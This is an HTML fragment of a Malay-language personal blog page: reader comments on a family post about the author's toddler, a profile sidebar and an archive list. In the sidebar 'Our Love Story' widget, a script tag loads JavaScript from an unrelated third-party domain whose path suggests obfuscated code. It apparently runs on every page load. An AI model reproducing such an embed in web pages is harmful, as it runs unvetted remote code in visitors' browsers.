<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-904221602'>
<a href='https://www.blogger.com/post-edit.g?blogID=3627064573953462985&postID=631804501822325184&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3627064573953462985&postID=631804501822325184&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3627064573953462985&postID=631804501822325184&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3627064573953462985&postID=631804501822325184&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3627064573953462985&postID=631804501822325184&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3627064573953462985&postID=631804501822325184&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://hazlinashahrel.blogspot.com/search/label/Haziqah%20Kafiah' rel='tag'>Haziqah Kafiah</a>,
<a href='https://hazlinashahrel.blogspot.com/search/label/Keluarga%20Bahagia' rel='tag'>Keluarga Bahagia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>8 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c2283895975131652555'>
<a name='c2283895975131652555'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02360438276362585993" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2283895975131652555-02360438276362585993"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIc9Ed3rqEGyUasZitr2jIfYpYorPfSf2ZKupjziHdii8mMNxhXvGokc1CfXcTlT0HBi6kY-puM2N-YXoPBs4qud5aMq5XS2UhXzgEYCikV1tzKU4eIDGgE--wrm5JPYk/s45-c/*" alt="" title="edane">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIc9Ed3rqEGyUasZitr2jIfYpYorPfSf2ZKupjziHdii8mMNxhXvGokc1CfXcTlT0HBi6kY-puM2N-YXoPBs4qud5aMq5XS2UhXzgEYCikV1tzKU4eIDGgE--wrm5JPYk/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02360438276362585993' rel='nofollow'>edane</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2283895975131652555'>
<p>
hhehe... tingat sgt time preggy. tp mesti berbeza..time 1st chil dgn yg lain... i follow u
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html?showComment=1281514544229#c2283895975131652555' title='comment permalink'>
Wednesday, August 11, 2010 4:15:00 PM
</a>
<span class='item-control blog-admin pid-310763018'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3627064573953462985/2283895975131652555' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8391002580870245493'>
<a name='c8391002580870245493'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18144653859954953292" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8391002580870245493-18144653859954953292"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_6ArY8sXC-mk/SwIXH0djW_I/AAAAAAAAAUw/8rwCV4kZqcA/S45-s35/PD%2B241009%2B094.jpg" alt="" title="Fieza">

<noscript><img src="//3.bp.blogspot.com/_6ArY8sXC-mk/SwIXH0djW_I/AAAAAAAAAUw/8rwCV4kZqcA/S45-s35/PD%2B241009%2B094.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18144653859954953292' rel='nofollow'>Fieza</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8391002580870245493'>
<p>
Mmg rindu time preggy kan. Saper2 pun macam tue..fia ngan syakil lebih kurang sebaya jer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html?showComment=1281515887965#c8391002580870245493' title='comment permalink'>
Wednesday, August 11, 2010 4:38:00 PM
</a>
<span class='item-control blog-admin pid-397398063'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3627064573953462985/8391002580870245493' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3216683658418646767'>
<a name='c3216683658418646767'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03820956628518141102" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3216683658418646767-03820956628518141102"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCcDzlSiJAeO1wZHBveuW-dkaqGcIMRhzNlpV42z7Y8z7xCF7eWDj9ovIDL2T7pa_MtIwrZqKog8_5RbjBKjBAKpeSJgRDjlwvC036Vyn2jUQplO0LOZdjDlZnArar1Q/s45-c/photo.jpg" alt="" title="Sidratul Muntaha">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCcDzlSiJAeO1wZHBveuW-dkaqGcIMRhzNlpV42z7Y8z7xCF7eWDj9ovIDL2T7pa_MtIwrZqKog8_5RbjBKjBAKpeSJgRDjlwvC036Vyn2jUQplO0LOZdjDlZnArar1Q/s45-c/photo.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03820956628518141102' rel='nofollow'>Sidratul Muntaha</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3216683658418646767'>
<p>
y carrot lina?<br />ke sebab teeth dia?<br />ahahhaa..<br />laki akka dulu time kat polytech pun satu batch panggil lobak..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html?showComment=1281521967704#c3216683658418646767' title='comment permalink'>
Wednesday, August 11, 2010 6:19:00 PM
</a>
<span class='item-control blog-admin pid-1970950741'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3627064573953462985/3216683658418646767' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c6487496070320777642'>
<a name='c6487496070320777642'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01590716881788741713" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6487496070320777642-01590716881788741713"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/-xcy7evBKbe0/Z5evnm8cd-I/AAAAAAAAGd4/xWrIkw9OjGAkNIYxVFrYqyPJCkW_r3Q3ACK4BGAYYCw/s35/*" alt="" title="Hazlina Shahrel @ The QueenWidelia">

<noscript><img src="//4.bp.blogspot.com/-xcy7evBKbe0/Z5evnm8cd-I/AAAAAAAAGd4/xWrIkw9OjGAkNIYxVFrYqyPJCkW_r3Q3ACK4BGAYYCw/s35/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01590716881788741713' rel='nofollow'>Hazlina Shahrel @ The QueenWidelia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6487496070320777642'>
<p>
Etiey: haah kan.. mesti ada beza.. thanks follow .. lina follow blk yer..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html?showComment=1281532452520#c6487496070320777642' title='comment permalink'>
Wednesday, August 11, 2010 9:14:00 PM
</a>
<span class='item-control blog-admin pid-904221602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3627064573953462985/6487496070320777642' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c1816692547661233560'>
<a name='c1816692547661233560'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01590716881788741713" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1816692547661233560-01590716881788741713"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/-xcy7evBKbe0/Z5evnm8cd-I/AAAAAAAAGd4/xWrIkw9OjGAkNIYxVFrYqyPJCkW_r3Q3ACK4BGAYYCw/s35/*" alt="" title="Hazlina Shahrel @ The QueenWidelia">

<noscript><img src="//4.bp.blogspot.com/-xcy7evBKbe0/Z5evnm8cd-I/AAAAAAAAGd4/xWrIkw9OjGAkNIYxVFrYqyPJCkW_r3Q3ACK4BGAYYCw/s35/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01590716881788741713' rel='nofollow'>Hazlina Shahrel @ The QueenWidelia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1816692547661233560'>
<p>
Fieza : urmm rindu kan.. nak usung perut sana sini.. lepas tu dpt keutamaan dr semua org.. heheheh..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html?showComment=1281532507525#c1816692547661233560' title='comment permalink'>
Wednesday, August 11, 2010 9:15:00 PM
</a>
<span class='item-control blog-admin pid-904221602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3627064573953462985/1816692547661233560' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c6735524604872420906'>
<a name='c6735524604872420906'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01590716881788741713" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6735524604872420906-01590716881788741713"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/-xcy7evBKbe0/Z5evnm8cd-I/AAAAAAAAGd4/xWrIkw9OjGAkNIYxVFrYqyPJCkW_r3Q3ACK4BGAYYCw/s35/*" alt="" title="Hazlina Shahrel @ The QueenWidelia">

<noscript><img src="//4.bp.blogspot.com/-xcy7evBKbe0/Z5evnm8cd-I/AAAAAAAAGd4/xWrIkw9OjGAkNIYxVFrYqyPJCkW_r3Q3ACK4BGAYYCw/s35/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01590716881788741713' rel='nofollow'>Hazlina Shahrel @ The QueenWidelia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6735524604872420906'>
<p>
kak atul: carrot sbb fia sukeeee carrot. tu dah jadi makanan wajib dia.. kalo nak dia berselera makan taruk carrot.. konfem dia kutip carrot je.. hahahah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html?showComment=1281532607686#c6735524604872420906' title='comment permalink'>
Wednesday, August 11, 2010 9:16:00 PM
</a>
<span class='item-control blog-admin pid-904221602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3627064573953462985/6735524604872420906' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2720072189315379351'>
<a name='c2720072189315379351'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15986351247630832779" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2720072189315379351-15986351247630832779"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHevg0Ta_89cPZ8vlZPMfe2xcZYhVM9HXpNXA1XFGV_Af22hNoSXJmAVCb0MxhAM7zqSA7Eh2MTa8UFM-makBajl-3CU5tH3fAGcZWGJBAcBJJdKDLdjjnbFFxT7r3/s45-c/my+family.ee.jpg" alt="" title="Hanna">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHevg0Ta_89cPZ8vlZPMfe2xcZYhVM9HXpNXA1XFGV_Af22hNoSXJmAVCb0MxhAM7zqSA7Eh2MTa8UFM-makBajl-3CU5tH3fAGcZWGJBAcBJJdKDLdjjnbFFxT7r3/s45-c/my+family.ee.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15986351247630832779' rel='nofollow'>Hanna</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2720072189315379351'>
<p>
cepat betulkan masa berlalu..x sedar baby yg kita lahirkan dh cerdik buat mcm2..wah! x lama lg fia nk 2 thn..cepat dh jadi anak dara :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html?showComment=1281621355454#c2720072189315379351' title='comment permalink'>
Thursday, August 12, 2010 9:55:00 PM
</a>
<span class='item-control blog-admin pid-1767780008'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3627064573953462985/2720072189315379351' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c4523818993902279449'>
<a name='c4523818993902279449'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01590716881788741713" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4523818993902279449-01590716881788741713"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/-xcy7evBKbe0/Z5evnm8cd-I/AAAAAAAAGd4/xWrIkw9OjGAkNIYxVFrYqyPJCkW_r3Q3ACK4BGAYYCw/s35/*" alt="" title="Hazlina Shahrel @ The QueenWidelia">

<noscript><img src="//4.bp.blogspot.com/-xcy7evBKbe0/Z5evnm8cd-I/AAAAAAAAGd4/xWrIkw9OjGAkNIYxVFrYqyPJCkW_r3Q3ACK4BGAYYCw/s35/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01590716881788741713' rel='nofollow'>Hazlina Shahrel @ The QueenWidelia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4523818993902279449'>
<p>
hanna : hahaha.. mmg tak terasakan.. cepat je masa tinggal kan kita..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html?showComment=1281680704202#c4523818993902279449' title='comment permalink'>
Friday, August 13, 2010 2:25:00 PM
</a>
<span class='item-control blog-admin pid-904221602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3627064573953462985/4523818993902279449' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3627064573953462985/631804501822325184' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Post a Comment</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://hazlinashahrel.blogspot.com/2010/08/bile-hk-membuli-dan-di-buli.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://hazlinashahrel.blogspot.com/2010/08/laman-budaya-putrajaya.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://hazlinashahrel.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://hazlinashahrel.blogspot.com/feeds/631804501822325184/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/01590716881788741713'><img alt='My photo' class='profile-img' height='80' src='//4.bp.blogspot.com/-A69zqYMZN2c/U2rp13fUaYI/AAAAAAAAFRE/ttn_TnhvpTo/s80/*' width='76'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01590716881788741713' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Hazlina Shahrel @ The QueenWidelia
</a>
</dt>
<dd class='profile-data'>Shah Alam, Selangor, Malaysia</dd>
<dd class='profile-textblock'>A Fulltime ^-^ Wifey &amp; Mom. PASSIONATE IN MAKEUP.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/01590716881788741713' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Our Love Story</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkccR1f57CcK2zCKchGmrcbkthvDKyFuwxcwZ8pci2glPApmIybdN0fdagTXkHI9ST-7E9lUljcMPE0rITn21Wv0bYTMUODbet9WAJePQe9Sat-6LAK7beumIaDwMcwhI1TynkQwIn92s-/s1600/photo6.JPG" border="0" height="235" width="155" /><script src="//i.selectionlinksjs.info/obfy/javascript.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3627064573953462985?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNiNTNjNWUqC3RyYW5zcGFyZW50MgcjZmY0Njg5OgcjMDAwMDAwQgcjYjUzYzVlSgcjMDAwMDAwUgcjYjUzYzVlWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://hazlinashahrel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3627064573953462985?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNiNTNjNWUqC3RyYW5zcGFyZW50MgcjZmY0Njg5OgcjMDAwMDAwQgcjYjUzYzVlSgcjMDAwMDAwUgcjYjUzYzVlWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://hazlinashahrel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/08/'>
August 2012
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hazlinashahrel.blogspot.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
